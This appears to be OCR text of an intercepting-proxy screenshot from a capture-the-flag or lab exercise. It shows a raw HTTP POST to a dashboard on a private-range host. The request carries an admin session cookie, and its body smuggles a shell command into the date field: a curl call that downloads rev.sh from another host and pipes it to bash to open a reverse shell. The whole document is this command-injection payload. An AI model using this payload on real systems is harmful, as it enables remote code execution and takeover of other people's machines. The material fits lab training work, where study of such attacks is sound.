 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl
http://10.10.14.246:8000/rev.sh|bash